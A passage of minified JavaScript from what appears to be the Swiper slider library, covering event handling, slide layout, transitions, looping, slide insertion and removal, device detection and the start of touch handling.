Array(n),a=0;a<n;a++)o[a]=arguments[a];e.apply(i,o),i.off(t,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=e,i.on(t,r,n)}},{key:"off",value:function(t,e){var n=this;return n.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?n.eventsListeners[t]=[]:n.eventsListeners[t]&&n.eventsListeners[t].length&&n.eventsListeners[t].forEach((function(i,r){(i===e||i.f7proxy&&i.f7proxy===e)&&n.eventsListeners[t].splice(r,1)}))})),n):n}},{key:"emit",value:function(){var t,e,n,i=this;if(!i.eventsListeners)return i;for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],e=o.slice(1,o.length),n=i):(t=o[0].events,e=o[0].data,n=o[0].context||i);var s=Array.isArray(t)?t:t.split(" ");return s.forEach((function(t){if(i.eventsListeners&&i.eventsListeners[t]){var r=[];i.eventsListeners[t].forEach((function(t){r.push(t)})),r.forEach((function(t){t.apply(n,e)}))}})),i}},{key:"useModulesParams",value:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n];i.params&&O.extend(t,i.params)}))}},{key:"useModules",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n],r=t[n]||{};i.instance&&Object.keys(i.instance).forEach((function(t){var n=i.instance[t];e[t]="function"==typeof n?n.bind(e):n})),i.on&&e.on&&Object.keys(i.on).forEach((function(t){e.on(t,i.on[t])})),i.create&&i.create.bind(e)(r)}))}}],[{key:"components",set:function(t){this.use&&this.use(t)}},{key:"installModule",value:function(t){var e=this;e.prototype.modules||(e.prototype.modules={});var n=t.name||"".concat(Object.keys(e.prototype.modules).length,"_").concat(O.now());if(e.prototype.modules[n]=t,t.proto&&Object.keys(t.proto).forEach((function(n){e.prototype[n]=t.proto[n]})),t.static&&Object.keys(t.static).forEach((function(n){e[n]=t.static[n]})),t.install){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];t.install.apply(e,r)}return e}},{key:"use",value:function(t){var e=this;if(Array.isArray(t))return t.forEach((function(t){return e.installModule(t)})),e;for(var n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return e.installModule.apply(e,[t].concat(i))}}]),t}();var R={updateSize:function(){var t,e,n=this.$el;t=void 0!==this.params.width?this.params.width:n[0].clientWidth,e=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),e=e-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),O.extend(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this.params,e=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,o=this.virtual&&t.virtual.enabled,a=o?this.virtual.slides.length:this.slides.length,s=e.children(".".concat(this.params.slideClass)),l=o?this.virtual.slides.length:s.length,u=[],c=[],d=[],f=t.slidesOffsetBefore;"function"==typeof f&&(f=t.slidesOffsetBefore.call(this));var h=t.slidesOffsetAfter;"function"==typeof h&&(h=t.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=t.spaceBetween,y=-f,b=0,w=0;if(void 0!==n){var x,E;"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(x=Math.floor(l/t.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var T,C=t.slidesPerColumn,S=x/C,M=Math.floor(l/t.slidesPerColumn),A=0;A<l;A+=1){E=0;var k=s.eq(A);if(t.slidesPerColumn>1){var D=void 0,P=void 0,R=void 0;if("column"===t.slidesPerColumnFill||"row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){if("column"===t.slidesPerColumnFill)R=A-(P=Math.floor(A/C))*C,(P>M||P===M&&R===C-1)&&(R+=1)>=C&&(R=0,P+=1);else{var N=Math.floor(A/t.slidesPerGroup);P=A-(R=Math.floor(A/t.slidesPerView)-N*t.slidesPerColumn)*t.slidesPerView-N*t.slidesPerView}D=P+R*x/C,k.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else P=A-(R=Math.floor(A/S))*S;k.css("margin-".concat(this.isHorizontal()?"top":"left"),0!==R&&t.spaceBetween&&"".concat(t.spaceBetween,"px")).attr("data-swiper-column",P).attr("data-swiper-row",R)}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var L=g.getComputedStyle(k[0],null),j=k[0].style.transform,F=k[0].style.webkitTransform;if(j&&(k[0].style.transform="none"),F&&(k[0].style.webkitTransform="none"),t.roundLengths)E=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var z=parseFloat(L.getPropertyValue("width")),B=parseFloat(L.getPropertyValue("padding-left")),W=parseFloat(L.getPropertyValue("padding-right")),H=parseFloat(L.getPropertyValue("margin-left")),q=parseFloat(L.getPropertyValue("margin-right")),Y=L.getPropertyValue("box-sizing");E=Y&&"border-box"===Y&&!_.isIE?z+H+q:z+B+W+H+q}else{var V=parseFloat(L.getPropertyValue("height")),$=parseFloat(L.getPropertyValue("padding-top")),G=parseFloat(L.getPropertyValue("padding-bottom")),U=parseFloat(L.getPropertyValue("margin-top")),X=parseFloat(L.getPropertyValue("margin-bottom")),K=L.getPropertyValue("box-sizing");E=K&&"border-box"===K&&!_.isIE?V+U+X:V+$+G+U+X}j&&(k[0].style.transform=j),F&&(k[0].style.webkitTransform=F),t.roundLengths&&(E=Math.floor(E))}else E=(n-(t.slidesPerView-1)*m)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),s[A]&&(this.isHorizontal()?s[A].style.width="".concat(E,"px"):s[A].style.height="".concat(E,"px"));s[A]&&(s[A].swiperSlideSize=E),d.push(E),t.centeredSlides?(y=y+E/2+b/2+m,0===b&&0!==A&&(y=y-n/2-m),0===A&&(y=y-n/2-m),Math.abs(y)<.001&&(y=0),t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y)):(t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y),y=y+E+m),this.virtualSize+=E+m,b=E,w+=1}}if(this.virtualSize=Math.max(this.virtualSize,n)+h,i&&r&&("slide"===t.effect||"coverflow"===t.effect)&&e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}),I.flexbox&&!t.setWrapperSize||(this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")})),t.slidesPerColumn>1&&(this.virtualSize=(E+t.spaceBetween)*x,this.virtualSize=Math.ceil(this.virtualSize/t.slidesPerColumn)-t.spaceBetween,this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")}),t.centeredSlides)){T=[];for(var J=0;J<u.length;J+=1){var Q=u[J];t.roundLengths&&(Q=Math.floor(Q)),u[J]<this.virtualSize+u[0]&&T.push(Q)}u=T}if(!t.centeredSlides){T=[];for(var Z=0;Z<u.length;Z+=1){var tt=u[Z];t.roundLengths&&(tt=Math.floor(tt)),u[Z]<=this.virtualSize-n&&T.push(tt)}u=T,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==t.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:"".concat(m,"px")}):s.css({marginRight:"".concat(m,"px")}):s.css({marginBottom:"".concat(m,"px")})),t.centerInsufficientSlides){var et=0;if(d.forEach((function(e){et+=e+(t.spaceBetween?t.spaceBetween:0)})),(et-=t.spaceBetween)<n){var nt=(n-et)/2;u.forEach((function(t,e){u[e]=t-nt})),c.forEach((function(t,e){c[e]=t+nt}))}}O.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==a&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(t){var e,n=[],i=0;if("number"==typeof t?this.setTransition(t):!0===t&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(e=0;e<Math.ceil(this.params.slidesPerView);e+=1){var r=this.activeIndex+e;if(r>this.slides.length)break;n.push(this.slides.eq(r)[0])}else n.push(this.slides.eq(this.activeIndex)[0]);for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var o=n[e].offsetHeight;i=o>i?o:i}i&&this.$wrapperEl.css("height","".concat(i,"px"))},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.slides,r=e.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&e.updateSlidesOffset();var o=-t;r&&(o=t),i.removeClass(n.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(var a=0;a<i.length;a+=1){var s=i[a],l=(o+(n.centeredSlides?e.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility){var u=-(o-s.swiperSlideOffset),c=u+e.slidesSizesGrid[a],d=u>=0&&u<e.size-1||c>1&&c<=e.size||u<=0&&c>=e.size;d&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(a),i.eq(a).addClass(n.slideVisibleClass))}s.progress=r?-l:l}e.visibleSlides=h(e.visibleSlides)}},updateProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.maxTranslate()-e.minTranslate(),r=e.progress,o=e.isBeginning,a=e.isEnd,s=o,l=a;0===i?(r=0,o=!0,a=!0):(o=(r=(t-e.minTranslate())/i)<=0,a=r>=1),O.extend(e,{progress:r,isBeginning:o,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility)&&e.updateSlidesProgress(t),o&&!s&&e.emit("reachBeginning toEdge"),a&&!l&&e.emit("reachEnd toEdge"),(s&&!o||l&&!a)&&e.emit("fromEdge"),e.emit("progress",r)},updateSlidesClasses:function(){var t,e=this.slides,n=this.params,i=this.$wrapperEl,r=this.activeIndex,o=this.realIndex,a=this.virtual&&n.virtual.enabled;e.removeClass("".concat(n.slideActiveClass," ").concat(n.slideNextClass," ").concat(n.slidePrevClass," ").concat(n.slideDuplicateActiveClass," ").concat(n.slideDuplicateNextClass," ").concat(n.slideDuplicatePrevClass)),(t=a?this.$wrapperEl.find(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(r,'"]')):e.eq(r)).addClass(n.slideActiveClass),n.loop&&(t.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass));var s=t.nextAll(".".concat(n.slideClass)).eq(0).addClass(n.slideNextClass);n.loop&&0===s.length&&(s=e.eq(0)).addClass(n.slideNextClass);var l=t.prevAll(".".concat(n.slideClass)).eq(0).addClass(n.slidePrevClass);n.loop&&0===l.length&&(l=e.eq(-1)).addClass(n.slidePrevClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass),l.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(t){var e,n=this.rtlTranslate?this.translate:-this.translate,i=this.slidesGrid,r=this.snapGrid,o=this.params,a=this.activeIndex,s=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);o.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if((e=r.indexOf(n)>=0?r.indexOf(n):Math.floor(u/o.slidesPerGroup))>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);O.extend(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),s!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e=this.params,n=h(t.target).closest(".".concat(e.slideClass))[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(h(n).attr("data-swiper-slide-index"),10):this.clickedIndex=h(n).index(),e.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var N={getTranslate:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",e=this,n=e.params,i=e.rtlTranslate,r=e.translate,o=e.$wrapperEl;if(n.virtualTranslate)return i?-r:r;var a=O.getTranslate(o[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,o=this.progress,a=0,s=0;this.isHorizontal()?a=n?-t:t:s=t,i.roundLengths&&(a=Math.floor(a),s=Math.floor(s)),i.virtualTranslate||(I.transforms3d?r.transform("translate3d(".concat(a,"px, ").concat(s,"px, ").concat(0,"px)")):r.transform("translate(".concat(a,"px, ").concat(s,"px)"))),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?a:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(t-this.minTranslate())/l)!==o&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var L={setTransition:function(t,e){this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.params,o=n.previousIndex;r.autoHeight&&n.updateAutoHeight();var a=e;if(a||(a=i>o?"next":i<o?"prev":"reset"),n.emit("transitionStart"),t&&i!==o){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.previousIndex;n.animating=!1,n.setTransition(0);var o=e;if(o||(o=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),t&&i!==r){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var j={slideTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;o<0&&(o=0);var a=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&a.preventInteractionOnTransition)return!1;var f=Math.floor(o/a.slidesPerGroup);f>=s.length&&(f=s.length-1),(c||a.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var h,p=-s[f];if(r.updateProgress(p),a.normalizeSlideIndex)for(var v=0;v<l.length;v+=1)-Math.floor(100*p)>=Math.floor(100*l[v])&&(o=v);if(r.initialized&&o!==c){if(!r.allowSlideNext&&p<r.translate&&p<r.minTranslate())return!1;if(!r.allowSlidePrev&&p>r.translate&&p>r.maxTranslate()&&(c||0)!==o)return!1}return h=o>c?"next":o<c?"prev":"reset",d&&-p===r.translate||!d&&p===r.translate?(r.updateActiveIndex(o),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(p),"reset"!==h&&(r.transitionStart(n,h),r.transitionEnd(n,h)),!1):(0!==e&&I.transition?(r.setTransition(e),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,h))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.transitionEnd(n,h)),!0)},slideToLoop:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;return r.params.loop&&(o+=r.loopedSlides),r.slideTo(o,e,n,i)},slideNext:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating;return r.loop?!o&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)):i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)},slidePrev:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating,a=i.snapGrid,s=i.slidesGrid,l=i.rtlTranslate;if(r.loop){if(o)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var u=l?i.translate:-i.translate;function c(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var d,f=c(u),h=a.map((function(t){return c(t)})),p=(s.map((function(t){return c(t)})),a[h.indexOf(f)],a[h.indexOf(f)-1]);return void 0!==p&&(d=s.indexOf(p))<0&&(d=i.activeIndex-1),i.slideTo(d,t,e,n)},slideReset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this;return i.slideTo(i.activeIndex,t,e,n)},slideToClosest:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.activeIndex,o=Math.floor(r/i.params.slidesPerGroup);if(o<i.snapGrid.length-1){var a=i.rtlTranslate?i.translate:-i.translate,s=i.snapGrid[o],l=i.snapGrid[o+1];a-s>(l-s)/2&&(r=i.params.slidesPerGroup)}return i.slideTo(r,t,e,n)},slideToClickedSlide:function(){var t,e=this,n=e.params,i=e.$wrapperEl,r="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView,o=e.clickedIndex;if(n.loop){if(e.animating)return;t=parseInt(h(e.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?o<e.loopedSlides-r/2||o>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-r?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};var F={loopCreate:function(){var t=this,e=t.params,n=t.$wrapperEl;n.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass)).remove();var i=n.children(".".concat(e.slideClass));if(e.loopFillGroupWithBlank){var r=e.slidesPerGroup-i.length%e.slidesPerGroup;if(r!==e.slidesPerGroup){for(var o=0;o<r;o+=1){var a=h(v.createElement("div")).addClass("".concat(e.slideClass," ").concat(e.slideBlankClass));n.append(a)}i=n.children(".".concat(e.slideClass))}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=i.length),t.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>i.length&&(t.loopedSlides=i.length);var s=[],l=[];i.each((function(e,n){var r=h(n);e<t.loopedSlides&&l.push(n),e<i.length&&e>=i.length-t.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",e)}));for(var u=0;u<l.length;u+=1)n.append(h(l[u].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(h(s[c].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var t,e=this.params,n=this.activeIndex,i=this.slides,r=this.loopedSlides,o=this.allowSlidePrev,a=this.allowSlideNext,s=this.snapGrid,l=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-s[n]-this.getTranslate();if(n<r)t=i.length-3*r+n,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u);else if("auto"===e.slidesPerView&&n>=2*r||n>=i.length-r){t=-i.length+n+r,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u)}this.allowSlidePrev=o,this.allowSlideNext=a},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,n=this.slides;t.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass,",.").concat(e.slideClass,".").concat(e.slideBlankClass)).remove(),n.removeAttr("data-swiper-slide-index")}};var z={setGrabCursor:function(t){if(!(I.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){I.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(t){var e=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===S(t)&&"length"in t)for(var i=0;i<t.length;i+=1)t[i]&&e.append(t[i]);else e.append(t);n.loop&&this.loopCreate(),n.observer&&I.observer||this.update()},prependSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&this.loopDestroy();var r=i+1;if("object"===S(t)&&"length"in t){for(var o=0;o<t.length;o+=1)t[o]&&n.prepend(t[o]);r=i+t.length}else n.prepend(t);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(i.slideClass)));var o=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=o)this.appendSlide(e);else{for(var a=r>t?r+1:r,s=[],l=o-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===S(e)&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&n.append(e[c]);a=r>t?r+e.length:r}else n.append(e);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&I.observer||this.update(),i.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(e.slideClass)));var r,o=i;if("object"===S(t)&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1);o=Math.max(o,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1),o=Math.max(o,0);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),e.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},W=function(){var t=g.navigator.userAgent,e={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:g.cordova||g.phonegap,phonegap:g.cordova||g.phonegap},n=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=t.match(/(Android);?[\s\/]+([\d.]+)?/),r=t.match(/(iPad).*OS\s([\d_]+)/),o=t.match(/(iPod)(.*OS\s([\d_]+))?/),a=!r&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(e.os="windows",e.osVersion=n[2],e.windows=!0),i&&!n&&(e.os="android",e.osVersion=i[2],e.android=!0,e.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(r||a||o)&&(e.os="ios",e.ios=!0),a&&!o&&(e.osVersion=a[2].replace(/_/g,"."),e.iphone=!0),r&&(e.osVersion=r[2].replace(/_/g,"."),e.ipad=!0),o&&(e.osVersion=o[3]?o[3].replace(/_/g,"."):null,e.iphone=!0),e.ios&&e.osVersion&&t.indexOf("Version/")>=0&&"10"===e.osVersion.split(".")[0]&&(e.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),e.desktop=!(e.os||e.android||e.webView),e.webView=(a||r||o)&&t.match(/.*AppleWebKit(?!.*Safari)/i),e.os&&"ios"===e.os){var s=e.osVersion.split("."),l=v.querySelector('meta[name="viewport"]');e.minimalUi=!e.webView&&(o||a)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return e.pixelRatio=g.devicePixelRatio||1,e}();function H(t){var e=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=t;if(r.originalEvent&&(r=r.originalEvent),e.isTouchEvent="touchstart"===r.type,(e.isTouchEvent||!("which"in r)||3!==r.which)&&!(!e.isTouchEvent&&"button"in r&&r.button>0||e.isTouched&&e.isMoved))if(n.noSwiping&&h(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:".".concat(n.noSwipingClass))[0])this.allowClick=!0;else if(!n.swipeHandler||h(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var o=i.currentX,a=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(o<=l||o>=g.screen.width-l)){if(O.extend(e,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=o,i.startY=a,e.touchStartTime=O.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(e.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;h(r.target).is(e.formElements)&&(u=!1),v.activeElement&&h(v.activeElement).is(e.formElements)&&v.activeElement!==r.target&&v.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}function q(t){var 